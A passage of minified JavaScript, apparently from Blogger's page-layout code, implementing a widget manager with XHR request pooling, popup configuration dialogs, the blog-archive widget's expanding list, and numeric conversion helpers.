function Ye(a){try{var b=(a.A?a.A.readyState:0)>2?a.A.status:-1}catch(d){b=-1}a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=b===0)a=String(a.ja).match(Le)[1]||null,!a&&z.self&&z.self.location&&(a=z.self.location.protocol.slice(0,-1)),b=!Oe.test(a?a.toLowerCase():"");c=b}return c}function Ze(a){try{return a.A?a.A.responseText:""}catch(b){return""}};function $e(a,b){this.A=a[z.Symbol.iterator]();this.B=b}$e.prototype[Symbol.iterator]=function(){return this};$e.prototype.next=function(){var a=this.A.next();return{value:a.done?void 0:this.B.call(void 0,a.value),done:a.done}};function af(a,b){return new $e(a,b)};function bf(a){return function(){return a}}function cf(){};function df(){}df.prototype.next=function(){return ef};var ef={done:!0,value:void 0};df.prototype.va=function(){return this};function ff(a){if(a instanceof gf||a instanceof hf||a instanceof jf)return a;if(typeof a.next==n)return new gf(function(){return a});if(typeof a[Symbol.iterator]==n)return new gf(function(){return a[Symbol.iterator]()});if(typeof a.va==n)return new gf(function(){return a.va()});throw Error("Not an iterator or iterable.");}function gf(a){this.A=a}gf.prototype.va=function(){return new hf(this.A())};gf.prototype[Symbol.iterator]=function(){return new jf(this.A())};gf.prototype.B=function(){return new jf(this.A())};
function hf(a){this.A=a}x(hf,df);hf.prototype.next=function(){return this.A.next()};hf.prototype[Symbol.iterator]=function(){return new jf(this.A)};hf.prototype.B=function(){return new jf(this.A)};function jf(a){gf.call(this,function(){return a});this.C=a}x(jf,gf);jf.prototype.next=function(){return this.C.next()};function kf(){this.B=[];this.A=[]}function lf(a){a.B.length===0&&(a.B=a.A,a.B.reverse(),a.A=[]);return a.B.pop()}kf.prototype.N=function(){return this.B.length+this.A.length};kf.prototype.ma=function(){return this.B.length===0&&this.A.length===0};kf.prototype.clear=function(){this.B=[];this.A=[]};kf.prototype.X=function(){for(var a=[],b=this.B.length-1;b>=0;--b)a.push(this.B[b]);b=this.A.length;for(var c=0;c<b;++c)a.push(this.A[c]);return a};function mf(a,b){Wd.call(this);this.I=a||0;this.C=b||10;if(this.I>this.C)throw Error("[goog.structs.Pool] Min can not be greater than max");this.A=new kf;this.B=new Set;this.delay=0;this.G=null;this.La()}E(mf,Wd);v=mf.prototype;v.Ta=function(){var a=Date.now();if(!(this.G!=null&&a-this.G<this.delay)){for(var b;this.A.N()>0&&(b=lf(this.A),!this.ub(b));)this.La();!b&&this.N()<this.C&&(b=this.rb());b&&(this.G=a,this.B.add(b));return b}};
v.za=function(a){this.B.delete(a);this.ub(a)&&this.N()<this.C?this.A.A.push(a):nf(a)};v.La=function(){for(var a=this.A;this.N()<this.I;){var b=a,c=this.rb();b.A.push(c)}for(;this.N()>this.C&&this.A.N()>0;)nf(lf(a))};v.rb=function(){return{}};function nf(a){if(typeof a.dispose==n)a.dispose();else for(var b in a)a[b]=null}v.ub=function(a){return typeof a.Yc==n?a.Yc():!0};v.N=function(){return this.A.N()+this.B.size};v.ma=function(){return this.A.N()===0&&this.B.size===0};
v.R=function(){mf.L.R.call(this);if(this.B.size>0)throw Error("[goog.structs.Pool] Objects not released");delete this.B;for(var a=this.A;!a.ma();)nf(lf(a));delete this.A};function of(a,b){this.A=a;this.B=b};function pf(a){this.A=[];if(a)a:{if(a instanceof pf){var b=a.fa();a=a.X();if(this.N()<=0){for(var c=this.A,d=0;d<b.length;d++)c.push(new of(b[d],a[d]));break a}}else b=fc(a),a=ec(a);for(c=0;c<b.length;c++)this.insert(b[c],a[c])}}v=pf.prototype;v.insert=function(a,b){var c=this.A;c.push(new of(a,b));a=c.length-1;b=this.A;for(c=b[a];a>0;){var d=a-1>>1;if(b[d].A>c.A)b[a]=b[d],a=d;else break}b[a]=c};v.X=function(){for(var a=this.A,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].B);return b};
v.fa=function(){for(var a=this.A,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].A);return b};v.N=function(){return this.A.length};v.ma=function(){return this.A.length===0};v.clear=function(){this.A.length=0};function qf(){pf.apply(this,arguments)}x(qf,pf);function rf(a,b){this.H=void 0;this.D=new qf;mf.call(this,a,b)}E(rf,mf);v=rf.prototype;v.Ta=function(a,b){if(!a)return(a=rf.L.Ta.call(this))&&this.delay&&(this.H=z.setTimeout(A(this.Ua,this),this.delay)),a;this.D.insert(b!==void 0?b:100,a);this.Ua()};
v.Ua=function(){for(var a=this.D;a.N()>0;){var b=this.Ta();if(b){var c=a.A,d=c.length;var e=c[0];if(d<=0)e=void 0;else{if(d==1)c.length=0;else{c[0]=c.pop();c=0;d=a.A;for(var f=d.length,g=d[c];c<f>>1;){var h=c*2+1,k=c*2+2;h=k<f&&d[k].A<d[h].A?k:h;if(d[h].A>g.A)break;d[c]=d[h];c=h}d[c]=g}e=e.B}e.apply(this,[b])}else break}};v.za=function(a){rf.L.za.call(this,a);this.Ua()};v.La=function(){rf.L.La.call(this);this.Ua()};v.R=function(){rf.L.R.call(this);z.clearTimeout(this.H);this.D.clear();this.D=null};function sf(a,b,c,d){this.M=a;this.O=!!d;rf.call(this,b,c)}E(sf,rf);sf.prototype.rb=function(){var a=new Ne,b=this.M;b&&b.forEach(function(c,d){a.headers.set(d,c)});this.O&&(a.H=!0);return a};sf.prototype.ub=function(a){return!a.isDisposed()&&!a.isActive()};function tf(a,b){this.B={};this.A=[];this.C=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof tf)for(c=a.fa(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}v=tf.prototype;v.N=function(){return this.size};v.X=function(){uf(this);for(var a=[],b=0;b<this.A.length;b++)a.push(this.B[this.A[b]]);return a};v.fa=function(){uf(this);return this.A.concat()};
v.has=function(a){return vf(this.B,a)};v.equals=function(a,b){if(this===a)return!0;if(this.size!=a.N())return!1;b=b||wf;uf(this);for(var c,d=0;c=this.A[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};function wf(a,b){return a===b}v.ma=function(){return this.size==0};v.clear=function(){this.B={};this.C=this.size=this.A.length=0};v.delete=function(a){return vf(this.B,a)?(delete this.B[a],--this.size,this.C++,this.A.length>2*this.size&&uf(this),!0):!1};
function uf(a){if(a.size!=a.A.length){for(var b=0,c=0;b<a.A.length;){var d=a.A[b];vf(a.B,d)&&(a.A[c++]=d);b++}a.A.length=c}if(a.size!=a.A.length){b={};for(d=c=0;c<a.A.length;){var e=a.A[c];vf(b,e)||(a.A[d++]=e,b[e]=1);c++}a.A.length=d}}v.get=function(a,b){return vf(this.B,a)?this.B[a]:b};v.set=function(a,b){vf(this.B,a)||(this.size+=1,this.A.push(a),this.C++);this.B[a]=b};v.forEach=function(a,b){for(var c=this.fa(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};v.keys=function(){return ff(this.va(!0)).B()};
v.values=function(){return ff(this.va(!1)).B()};v.entries=function(){var a=this;return af(this.keys(),function(b){return[b,a.get(b)]})};v.va=function(a){uf(this);var b=0,c=this.C,d=this,e=new df;e.next=function(){if(c!=d.C)throw Error("The map has changed since the iterator was created");if(b>=d.A.length)return ef;var f=d.A[b++];return{value:a?f:d.B[f],done:!1}};return e};function vf(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function xf(a,b,c,d,e,f){Ce.call(this);this.D=a!==void 0?a:1;this.G=e!==void 0?Math.max(0,e):0;this.H=!!f;this.B=new sf(b,c,d,f);this.A=new tf;this.C=new xe(this)}E(xf,Ce);var yf=[Ra,ua,Va,Ia,"abort","timeout"];function zf(a,b,c,d,e,f){if(a.A.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new Af(c,A(a.M,a,b),d,e,f,a.D,a.H);a.A.set(b,c);b=A(a.I,a,b);a.B.Ta(b,null)}
xf.prototype.abort=function(a,b){var c=this.A.get(a);if(c){var d=c.Ya;c.Kb=!0;b&&(d&&(Ae(this.C,d,yf,c.Ab),ne(d,Ra,function(){var e=this.B;e.B.delete(d)&&e.za(d)},!1,this)),this.A.delete(a));d&&d.abort()}};xf.prototype.I=function(a,b){var c=this.A.get(a);c&&!c.Ya?(ze(this.C,b,yf,c.Ab),b.T=Math.max(0,this.G),b.I=c.Vb(),b.H=c.Wb(),c.Ya=b,I(this,new Bf(Ra,this,a,b)),Cf(this,a,b),c.Kb&&b.abort()):(a=this.B,a.B.delete(b)&&a.za(b))};
xf.prototype.M=function(a,b){var c=b.target;switch(b.type){case Ra:Cf(this,a,c);break;case ua:a:{var d=this.A.get(a);if(c.G==7||Ye(c)||d.Ma>d.eb)if(I(this,new Bf(ua,this,a,c)),d&&(d.Pb=!0,d.Ob)){a=d.Ob.call(c,b);break a}a=null}return a;case Va:I(this,new Bf(Va,this,a,c));break;case "timeout":case Ia:b=this.A.get(a);b.Ma>b.eb&&I(this,new Bf(Ia,this,a,c));break;case "abort":I(this,new Bf("abort",this,a,c))}return null};
function Cf(a,b,c){var d=a.A.get(b);!d||d.Pb||d.Ma>d.eb?(d&&(Ae(a.C,c,yf,d.Ab),a.A.delete(b)),a=a.B,a.B.delete(c)&&a.za(c)):(d.Ma++,Se(c,d.getUrl(),d.ld,d.ka(),d.vc))}xf.prototype.R=function(){xf.L.R.call(this);this.B.dispose();this.B=null;this.C.dispose();this.C=null;this.A.clear();this.A=null};function Bf(a,b,c,d){Xd.call(this,a,b);this.id=c;this.Ya=d}E(Bf,Xd);
function Af(a,b,c,d,e,f,g){this.A=a;this.ld=c||"GET";this.C=d;this.vc=null;this.eb=f!==void 0?f:1;this.Ma=0;this.Kb=this.Pb=!1;this.Ab=b;this.Ob=e;this.B=!!g;this.Ya=null}Af.prototype.getUrl=function(){return this.A};Af.prototype.ka=function(){return this.C};Af.prototype.Wb=function(){return this.B};Af.prototype.Vb=function(){return""};function Df(a,b,c,d,e){this.B=a;this.D=b;this.A=c||null;this.data=d||null;if(e){if(this.C=e,e!="displayModeSnippet"&&e!=Ea&&e!=Fa&&e!=Ga)throw"bad display mode: "+e;}else this.C=Ga;this.H=!1}Df.prototype.G=function(){return this.B};function Ef(a){this.D=!0;this.K=a;this.A=null}function J(a,b){return document.getElementById(a.K.B+"_"+b)}function Ff(a,b){a=J(a,b);if(!a)throw"did not find element for id "+b;return a}Ef.prototype.C=function(){return this.K.data};
Ef.prototype.B=function(){var a={};a.type=this.A.C();a.instanceId=this.K.B;a.sectionId=this.K.D;a.actionUrl=K.Nb;a.quickEditUrl=K.Sb+"&widgetType="+this.A.C()+"&widgetId="+this.K.B+"&sectionId="+this.K.D+aa+K.mc;return a};Ef.prototype.xa=function(a,b,c,d){b=b||{};window.__wavt&&(b.xssi_token=window.__wavt);K.xa(a,b,this.K.B,this.A.C(),c,d)};function Gf(a){var b=-1;try{b=a.status}catch(c){}return b}function K(){}
K.uc=function(a,b){K.sa={};K.Sb=a;K.Nb=b;K.Aa={};K.Za=new xf;K.Xb=0;K.wb=0;me(K.Za,Ra,function(){K.wb++});me(K.Za,ua,function(){K.wb--})};K.Lc=function(a,b){K.ec=a;K.ac=b};K.Tc=function(){var a=K.lc();document.body.appendChild(a)};K.Nc=function(a){K.Tc();if(window.parent==window){var b="Preview";a&&(b=a);a=K.kc(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};K.mc="editWidget";K.Mc=function(a){K.Cd=a};K.Db=function(){return K.Cd};K.Kc=function(a){K.Aa=a};
K.qc=function(){var a={},b;for(b in K.Aa){var c=K.Aa[b];a[c.name]=c.data}c={};for(b in K.sa)c[b]=K.sa[b].F.K.data;a.widgets=c;return a};K.Jb=function(a,b){var c=new Ef(b);a=new window[a](c);c.A=a;K.sa[b.B]=a;K.Cb(a);return a};K.Fc=function(a,b){a=K.Jb(a,b);a.F.K.H=!0;return a};K.Cb=function(a){var b=a.F;b.K.C!=Ga&&(b.K.C==Ea&&a.aa(),a.F.D=!1)};K.cb=function(a){return K.sa?K.sa[a]:null};
K.Dc=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=K.Sb+aa+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};K.Cc=function(a){var b=a.getAttribute("id"),c=a.parentNode.getAttribute("id");a=a.getAttribute("widgetType");K.ac&&K.ac(c,a,b);return!1};K.Ec=function(a){a=a.parentNode.getAttribute("id");K.ec&&K.ec(a);return!1};
K.xa=function(a,b,c,d,e,f){K.Ic(a,b,c,d,e,f)};
K.Ic=function(a,b,c,d,e,f){function g(){l(this.A)&&window.eval(Ze(this))}var h=K.Nb;a=["action="+encodeURIComponent(a),"widgetId="+encodeURIComponent(c),"widgetType="+encodeURIComponent(d),"responseType=js"];for(var k in b)if(typeof b[k]==t)for(c=b[k],d=0;d<c.length;++d)a.push(encodeURIComponent(k)+"="+encodeURIComponent(c[d]));else a.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));var l=e||Hf();f=="GET"?(h=h.indexOf("?")>=0?h+"&":h+"?",zf(K.Za,""+K.Xb++,h+a.join("&"),"GET",void 0,g)):zf(K.Za,
""+K.Xb++,h,"POST",a.join("&"),g)};K.ab=function(a,b){K.wb==0?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){K.ab(a,b)},200)};K.xc=function(a,b){a&&(K.ab(a,100),K.Uc(a,b))};K.Uc=function(a,b){if(a){var c=a.document.getElementById(Ua);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};K.da=function(a,b,c){a=K.sa[a];c.errors!=null?(b=window,K.ob(b,c.errors),K.Eb(c,b)):a.da(b,c)};
K.Eb=function(a,b){a=a["error-details"];for(var c in a){var d=a[c];var e=c;var f=b.document;f||(f=document);if(e=f.getElementById("errormessage_"+e))Bc(e,td(zd,d)),e.className="errorbox-bad errormsg"}};function If(a,b){K.ob(a.G,b[Ta]);K.oc(a.K.B,function(c){window.opener._WidgetManager._OnWidgetConfigured(c,b)})}K.Ac=function(a,b){window.parent&&window.parent.editor&&b?K.Ib(a,b):window.location.replace(window.location.href)};
K.Ib=function(a,b){var c=K.cb(a);c.F.K.data=b.data;a=document.getElementById(a);Md(a);Jf(a,c)};K.tc=function(a,b,c){c.errors!=null&&(K.ob(window,c.errors),K.Eb(c,window))};K.Bc=function(a){var b=K.cb(a);b&&(b.F.K.C==Fa?top.editor.HandleDeleteWidget(b.F.K.A):(b=b.F.K.A,b.parentNode.removeChild(b)),delete K.sa[a])};
K.oc=function(a,b){if(K.Fb(window)){var c=window.opener;b||(b=c._WidgetManager._OnWidgetConfigured);b(a);c._WidgetManager?c._WidgetManager._KillPopupDelay(window,a):K.ab(window,100)}else a=K.Db()+"?widgetId="+a,a+="&func="+encodeURIComponent("_OnWidgetConfigured"),window.location.replace(a)};K.Fb=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&c!="X"&&(b=!0)}}catch(d){}return b};K.Jc="status-msg-yellow-on-white";
K.ob=function(a,b){a||(a=self);var c=a.document.getElementById(Ua);c&&(c.textContent=b);(a=a.document.getElementById(Ta))&&Ub(a,K.Jc)};K.Fa=function(a,b){if(Zb(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=K.Fa(a.childNodes.item(d),b);if(e)return e}return null};
K.lc=function(){var a=window.document.createElement(m);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";a.style.zIndex="1000";a.style.cursor="default";a.onclick=K.nb;a.onmousedown=K.nb;a.onmouseup=K.nb;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.textContent="\u00a0";return a};
K.kc=function(a){var b=window.document,c=K.Bb(b,a);a=K.Bb(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
K.Bb=function(a,b){a=a.createElement(m);a.style.position="absolute";a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';a.style.MozTransform=Sa;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=Sa;a.style.WebkitTransformOrigin="50% 0";a.textContent=b;a.className="singleton-element";return a};
K.nb=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};function Kf(){this.A=[];for(var a=0;a<K.Aa.length;++a)this.A[this.A.length]=K.Aa[a]}function Lf(a,b){b==null&&(b="");for(var c=a.A.length-1;c>=0;--c)if(a.A[c].name==b)return a.A[c].data;return null}
function Mf(a,b){var c=Lf(a,b);if(c!==null)return c;var d=b.split(".");if(d.length==1)return c=Lf(a,""),c[b];c=Lf(a,d[0]);b=0;c?b=1:c=Lf(a,"");for(a=b;a<d.length;a++){if(c==null)return null;c=c[d[a]]}return c}function L(a,b){this.S=a;this.F=b}L.prototype.C=function(){return this.S};L.prototype.J=function(){return this.F};L.prototype.da=function(a,b){a=="configure"&&If(this.F,b)};L.prototype.aa=function(){};C("_WidgetManager",K);K._SetOpenWidgetDialogs=K.Lc;K._Init=K.uc;K._SetWidgetRefreshUrl=K.Mc;
K._GetWidgetRefreshUrl=K.Db;K._DisplayWidget=K.Cb;K._GetWidget=K.cb;K._HandleControllerResult=K.da;K._HandlePageActionResult=K.tc;K._IsOpenerReachable=K.Fb;K._SetDataContext=K.Kc;K._SetupPreview=K.Nc;K._RegisterWidget=K.Jb;K._RegisterNewWidget=K.Fc;K._PopupPaneFromParams=K.Dc;K._PopupConfig=K.Cc;K._PopupToolbox=K.Ec;K._KillPopupDelay=K.xc;K._OnWidgetConfigured=K.Ac;K._OnWidgetConfiguredWithData=K.Ib;K._OnWidgetDeleted=K.Bc;C("_WidgetInfo",Df);Df.prototype._getInstanceId=Df.prototype.G;
L.prototype._GetHelper=L.prototype.J;Ef.prototype._GetData=Ef.prototype.C;Ef.prototype._GenerateWidgetMetadata=Ef.prototype.B;K._GetAllData=K.qc;C("widget_module_provide",function(a,b,c){var d=Ee.Sa(),e=d.A,f=d.G;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.C[a]}});function Nf(a){L.call(this,"AdSense",a);this.F=a}x(Nf,L);C("_AdSenseView",Nf);function Of(a){L.call(this,"BlogArchive",a);this.A=a.K}E(Of,L);var Pf="&#9658;&nbsp;";v=Of.prototype;
v.da=function(a,b){if(a=="configure")If(this.F,b);else if(a=="getTitles"){a:{a=b.path;var c=this.A.A.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=Sd(d,"li","archivedate");break a}}e=void 0}a=Ed("posts",e);(c=Sd(e,m,ra))&&Gd(c,{style:"","data-height":""});Md(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");Bc(f,td(zd,"<a href="+d.url+">"+d.title+"</a>"));a.appendChild(f)}Qf(this,e);Rf(this,e)}else Of.L.da.call(this,a,b)};
v.aa=function(){if(J(this.F,"ArchiveList")){var a=Fd(document,"a",Za,this.A.A);a.length<1&&(a=Fd(document,"li",Za,this.A.A));if(a.length>0&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];Fd(document,m,ra,d).length>0?(d.onclick=this.Oc.bind(this),Qf(this,d)):d.onclick=this.Pc.bind(this);b&&(d.style.color=b)}if(a=J(this.F,"ArchiveMenu")){for(b=1;b<a.options.length;b++)if(c=a.options[b].value,c==window.location.href||window.location.href.match(c)!=null){a.selectedIndex=
b;break}a.onchange=this.rc.bind(this)}else for(a=Fd(document,m,Ha,this.A.A),b=0;b<a.length;b++)c=a[b],c.addEventListener(pa,this.Sc.bind(this),!1),c.addEventListener(pa,this.Hc.bind(this),!1);this.F.K.data.languageDirection=="rtl"&&(Pf="&#9668;&nbsp;")}};v.rc=function(){var a=J(this.F,"ArchiveMenu");a&&a.value!=""&&(window.location.href=a.value)};
v.Pc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!Zb(b,Za)&&(b=b.parentNode);a=K.Fa(b,"zippy");b=b.parentNode;if(Zb(b,Ja))return Yb(b,Ja,qa),Bc(a,td(yd,Pf)),Wb(a,"toggle-open"),!1;Yb(b,qa,Ja);Bc(a,td(yd,"&#9660;&nbsp;"));Ub(a,"toggle-open");Sf(this,b);return!1};v.Sc=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=Zb(a,Ha)?a:Sd(a,m,Ha))&&(a=Ed("menu",a))&&(Zb(a,"open")?Wb(a,"open"):Ub(a,"open"))};
v.Hc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=Zb(b,"ripple")?b:Sd(b,m,"ripple")){var c=Ed("splash",b);if(!c){c=document.createElement("span");Ub(c,"splash");var d=document.createElement(m);Ub(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}Wb(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,Tf(b));Gd(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});Ub(c,"animate")}};v.Oc=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||a.srcElement.tagName!="A"){var b=a.currentTarget||a.srcElement;b&&!Zb(b,Za)&&(b=b.parentNode);a.stopPropagation();a=Zb(b,"archivedate")?b:b.parentNode;Zb(a,Ja)?(Uf(this,a),Yb(a,Ja,qa)):(Sf(this,a),Rf(this,a),Yb(a,qa,Ja))}};
function Sf(a,b){var c=b.getElementsByTagName("UL");c.length>0&&!Zb(c[0],"posts")?c=!1:(c=K.Fa(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=Ed(ra,b);c=Ed("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),Ub(c,"posts"));d&&Gd(d,{style:"","data-height":""});(d=Sd(b,m,ra))&&Gd(d,{style:"","data-height":""});d=document.createElement("LI");Bc(d,td(yd,a.F.K.data.loadingMessage||"Loading..."));c.appendChild(d);
a.F.xa("getTitles",{path:K.Fa(b,"post-count-link").href},null,"GET")}}function Rf(a,b){var c=Ed(ra,b);c.getAttribute(Da)||Qf(a,b);var d=(a=c.getAttribute(Da)||Tf(c))?a+"px":p;window.setTimeout(function(){Gd(c,{style:"max-height: "+d+";"})},10)}function Uf(a,b){var c=Ed(ra,b);c.getAttribute(Da)||Qf(a,b);window.setTimeout(function(){Gd(c,{style:Pa})},10)}
function Qf(a,b){var c=Ed(ra,b);Gd(c,{style:"max-height: none;"});for(var d=0,e=Fd(document,m,ra,c),f=0;f<e.length;f++){var g=e[f],h=Sd(g,"li",Za);if(Zb(h,qa)){var k=g.getAttribute(Da);k||(Qf(a,h),k=g.getAttribute(Da));d+=parseInt(k)}}a=d+Tf(c);c.setAttribute(Da,a);c.setAttribute("style","max-height: "+a+"px;");Zb(b,qa)&&c.setAttribute("style",Pa)}function Tf(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}C("_BlogArchiveView",Of);function Hf(){return function(a){return Gf(a)>=500?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function Jf(a,b){var c=K,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Vf(d,a,m,"widget-wrap1");a=Vf(d,a,m,"widget-wrap2");a=Vf(d,a,m,"widget-wrap3");var g=Vf(d,a,m,"widget-content");if(a=e.version&&e.version>1)g.className+=" visibility",Vf(d,g,m,"layout-widget-state "+(e.isVisible?ab:"not-visible")).setAttribute("title",e.visibilityTooltipMessage);var h=Vf(d,g,m,"layout-title");if(e[Oa]){var k=Vf(d,g,m,Na);k.appendChild(d.createTextNode(e[Oa]));k.setAttribute("title",
e[Na])}h.appendChild(d.createTextNode(e["layout-title"]));e=Vf(d,g,"a","editlink");var l=b._GenerateWidgetMetadata();e.target="chooseWidget";e.onclick=function(){return c._PopupConfig(d.getElementById(l.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Vf(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};function Wf(a){L.call(this,Wf.V,a)}E(Wf,L);Wf.V="Attribution";C("_AttributionView",Wf);function Xf(a){z.setTimeout(function(){throw a;},0)};function Yf(){return typeof BigInt===n};var Zf=typeof Symbol===n&&typeof Symbol()==="symbol";function $f(a,b,c){return typeof Symbol===n&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b}var ag=$f("jas",void 0,!0),bg=$f(void 0,"0actk"),cg=$f("m_m","Td",!0);Math.max.apply(Math,qb(Object.values({Kd:1,Jd:2,Id:4,Od:8,Qd:16,Md:32,Dd:64,Gd:128,Ed:256,Pd:512,Fd:1024,Hd:2048,Nd:4096,Ld:8192})));var dg={dd:{value:0,configurable:!0,writable:!0,enumerable:!1}},eg=Object.defineProperties,fg=Zf?ag:"dd";function gg(a,b){Zf||fg in a||eg(a,dg);a[fg]|=b}function hg(a,b){Zf||fg in a||eg(a,dg);a[fg]=b};var ig={};function jg(a,b){return b===void 0?a.Pa!==kg&&!!(2&(a.ca[fg]|0)):!!(2&b)&&a.Pa!==kg}var kg={};function lg(a){return a};function mg(a){a.Sd=!0;return a};var ng=mg(function(a){return typeof a===q}),og=mg(function(a){return typeof a===u}),pg=mg(function(a){return typeof a===oa});var qg=typeof z.BigInt===n&&typeof z.BigInt(0)===ma;function M(a){var b=a;if(og(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(ng(b)&&!Number.isSafeInteger(b))throw Error(String(b));return qg?BigInt(a):a=pg(a)?a?"1":"0":og(a)?a.trim()||"0":String(a)}var wg=mg(function(a){return qg?a>=rg&&a<=sg:a[0]==="-"?tg(a,ug):tg(a,vg)}),ug=Number.MIN_SAFE_INTEGER.toString(),rg=qg?BigInt(Number.MIN_SAFE_INTEGER):void 0,vg=Number.MAX_SAFE_INTEGER.toString(),sg=qg?BigInt(Number.MAX_SAFE_INTEGER):void 0;
function tg(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var N=0,xg=0;function yg(a){var b=a>>>0;N=b;xg=(a-b)/4294967296>>>0}function zg(a){if(a<0){yg(0-a);var b=y(Ag(N,xg));a=b.next().value;b=b.next().value;N=a>>>0;xg=b>>>0}else yg(a)}function Bg(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:Cg(a,b)}
function Cg(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Yf()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Dg(c)+Dg(a));return c}function Dg(a){a=String(a);return"0000000".slice(a.length)+a}
function Eg(){var a=N,b=xg;b&2147483648?Yf()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Ag(a,b)),a=b.next().value,b=b.next().value,a="-"+Cg(a,b)):a=Cg(a,b);return a}
function Fg(a){if(a.length<16)zg(Number(a));else if(Yf())a=BigInt(a),N=Number(a&BigInt(4294967295))>>>0,xg=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");xg=N=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),xg*=1E6,N=N*1E6+d,N>=4294967296&&(xg+=Math.trunc(N/4294967296),xg>>>=0,N>>>=0);b&&(b=y(Ag(N,xg)),a=b.next().value,b=b.next().value,N=a,xg=b)}}function Ag(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Gg=void 0;function Hg(a){a=Error(a);ac(a,"warning");return a};var Ig=typeof BigInt===n?BigInt.asIntN:void 0,Jg=typeof BigInt===n?BigInt.asUintN:void 0,Kg=Number.isSafeInteger,Lg=Number.isFinite,Mg=Math.trunc;function Ng(a){if(a==null||typeof a===q)return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function Og(a){if(a==null||typeof a===oa)return a;if(typeof a===q)return!!a}var Pg=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Qg(a){switch(typeof a){case ma:return!0;case q:return Lg(a);case u:return Pg.test(a);default:return!1}}
function Rg(a){if(a==null)return a;if(typeof a===u&&a)a=+a;else if(typeof a!==q)return;return Lg(a)?a|0:void 0}
